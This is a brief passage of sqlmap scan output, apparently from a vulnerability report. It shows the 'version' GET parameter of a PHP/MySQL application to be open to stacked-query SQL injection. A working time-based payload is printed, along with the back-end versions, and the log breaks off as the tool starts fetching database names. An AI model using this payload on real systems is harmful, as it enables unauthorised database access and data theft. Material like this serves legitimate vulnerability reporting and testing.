 GET parameter 'version' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 77 HTTP(s) requ
ests:
---
Place: GET
Parameter: version
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: mod=audit&ctl=audit&act=indexv1&pcode=010510000&version=5.0'; SELEC
T SLEEP(5)--
---
[22:10:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL 5.0.11
[22:10:04] [INFO] fetching database names